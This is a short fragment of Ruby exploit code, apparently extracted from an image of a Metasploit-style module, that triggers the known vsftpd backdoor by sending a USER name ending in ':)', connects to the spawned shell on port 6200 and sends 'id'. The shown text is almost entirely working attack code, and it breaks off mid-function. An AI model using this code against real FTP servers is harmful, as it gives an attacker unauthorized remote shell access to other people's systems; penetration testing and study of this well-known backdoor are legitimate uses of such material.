 # Connect to the FTP service port first
connect
banner = sock.get_once(-1, 30).to_s
print_status("Banner: #{banner.strip}")
sock.put("USER #{rand_text_alphanumeric(rand(6)+1)}:)\r\n")
resp = sock.get_once(-1, 30).to_s
print_status("USER: #{resp.strip}")
if resp =~ /^530 /
print_error("This server is configured for anonymous only and the backdoor code cannot be r
eached")
disconnect
return
end
if resp !~ /^331 /
print_error("This server did not respond as expected: #{resp.strip}")
disconnect
return
end
sock.put("PASS #{rand_text_alphanumeric(rand(6)+1)}\r\n")
# Do not bother reading the response from password, just try the backdoor
nsock = self.connect(false, {'RPORT' => 6200}) rescue nil
if nsock
print_good("Backdoor service has been spawned, handling...")
handle_backdoor(nsock)
return
end
disconnect
end
def handle_backdoor(s)
s.put("id\n")
r = s.get_once(-1, 5).to_s
: